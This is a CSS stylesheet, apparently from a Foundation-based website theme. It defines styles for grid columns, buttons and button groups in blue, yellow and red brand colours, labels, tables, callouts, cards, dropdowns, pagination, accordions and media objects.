.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 0.9rem; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #1B4587; color: #fefefe; }

.button:hover, .button:focus { background-color: #173b73; color: #fefefe; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #1B4587; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #16376c; color: #fefefe; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #F5ED2F; color: #222222; }

.button.secondary:hover, .button.secondary:focus { background-color: #dfd60b; color: #222222; }

.button.third, .button.third.disabled, .button.third[disabled], .button.third.disabled:hover, .button.third[disabled]:hover, .button.third.disabled:focus, .button.third[disabled]:focus { background-color: #ED1B24; color: #fefefe; }

.button.third:hover, .button.third:focus { background-color: #c40f17; color: #fefefe; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #222222; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #222222; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #222222; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #222222; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid #1B4587; color: #1B4587; }

.button.hollow:hover, .button.hollow:focus { border-color: #0e2344; color: #0e2344; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #1B4587; color: #1B4587; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #0e2344; color: #0e2344; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #F5ED2F; color: #F5ED2F; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #8b8607; color: #8b8607; }

.button.hollow.third, .button.hollow.third.disabled, .button.hollow.third[disabled], .button.hollow.third.disabled:hover, .button.hollow.third[disabled]:hover, .button.hollow.third.disabled:focus, .button.hollow.third[disabled]:focus { border: 1px solid #ED1B24; color: #ED1B24; }

.button.hollow.third:hover, .button.hollow.third:focus { border-color: #7a0a0e; color: #7a0a0e; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #1B4587; }

.button.clear:hover, .button.clear:focus { color: #0e2344; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #1B4587; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #0e2344; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #F5ED2F; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #8b8607; }

.button.clear.third, .button.clear.third.disabled, .button.clear.third[disabled], .button.clear.third.disabled:hover, .button.clear.third[disabled]:hover, .button.clear.third.disabled:focus, .button.clear.third[disabled]:focus { color: #ED1B24; }

.button.clear.third:hover, .button.clear.third:focus { color: #7a0a0e; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #1B4587; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #1B4587; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #F5ED2F; }

.button.dropdown.hollow.third::after, .button.dropdown.clear.third::after { border-top-color: #ED1B24; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #1B4587; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #16376c; color: #fefefe; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #F5ED2F; color: #222222; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #dfd60b; color: #222222; }

.button-group.third .button, .button-group.third .button.disabled, .button-group.third .button[disabled], .button-group.third .button.disabled:hover, .button-group.third .button[disabled]:hover, .button-group.third .button.disabled:focus, .button-group.third .button[disabled]:focus { background-color: #ED1B24; color: #fefefe; }

.button-group.third .button:hover, .button-group.third .button:focus { background-color: #c40f17; color: #fefefe; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #222222; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #222222; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #222222; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #222222; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid #1B4587; color: #1B4587; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #0e2344; color: #0e2344; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #1B4587; color: #1B4587; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #0e2344; color: #0e2344; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #F5ED2F; color: #F5ED2F; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #8b8607; color: #8b8607; }

.button-group.hollow.third .button, .button-group.hollow.third .button.disabled, .button-group.hollow.third .button[disabled], .button-group.hollow.third .button.disabled:hover, .button-group.hollow.third .button[disabled]:hover, .button-group.hollow.third .button.disabled:focus, .button-group.hollow.third .button[disabled]:focus, .button-group.hollow .button.third, .button-group.hollow .button.third.disabled, .button-group.hollow .button.third[disabled], .button-group.hollow .button.third.disabled:hover, .button-group.hollow .button.third[disabled]:hover, .button-group.hollow .button.third.disabled:focus, .button-group.hollow .button.third[disabled]:focus { border: 1px solid #ED1B24; color: #ED1B24; }

.button-group.hollow.third .button:hover, .button-group.hollow.third .button:focus, .button-group.hollow .button.third:hover, .button-group.hollow .button.third:focus { border-color: #7a0a0e; color: #7a0a0e; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #1B4587; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #0e2344; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #1B4587; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #0e2344; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #F5ED2F; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #8b8607; }

.button-group.clear.third .button, .button-group.clear.third .button.disabled, .button-group.clear.third .button[disabled], .button-group.clear.third .button.disabled:hover, .button-group.clear.third .button[disabled]:hover, .button-group.clear.third .button.disabled:focus, .button-group.clear.third .button[disabled]:focus, .button-group.clear .button.third, .button-group.clear .button.third.disabled, .button-group.clear .button.third[disabled], .button-group.clear .button.third.disabled:hover, .button-group.clear .button.third[disabled]:hover, .button-group.clear .button.third.disabled:focus, .button-group.clear .button.third[disabled]:focus { color: #ED1B24; }

.button-group.clear.third .button:hover, .button-group.clear.third .button:focus, .button-group.clear .button.third:hover, .button-group.clear .button.third:focus { color: #7a0a0e; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05556rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.close-button { position: absolute; z-index: 10; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #222222; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #1B4587; color: #fefefe; }

.label.primary { background: #1B4587; color: #fefefe; }

.label.secondary { background: #F5ED2F; color: #222222; }

.label.third { background: #ED1B24; color: #fefefe; }

.label.success { background: #3adb76; color: #222222; }

.label.warning { background: #ffae00; color: #222222; }

.label.alert { background: #cc4b37; color: #fefefe; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #666666; }

tfoot { background: #f1f1f1; color: #666666; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(34, 34, 34, 0.25); border-radius: 0; background-color: white; color: #666666; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #d4e1f6; color: #666666; }

.callout.secondary { background-color: #fefce0; color: #666666; }

.callout.third { background-color: #fcddde; color: #666666; }

.callout.success { background-color: #e1faea; color: #666666; }

.callout.warning { background-color: #fff3d9; color: #666666; }

.callout.alert { background-color: #f7e4e1; color: #666666; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #666666; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #222222; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #1B4587; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #222222; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #1B4587; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #666666; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

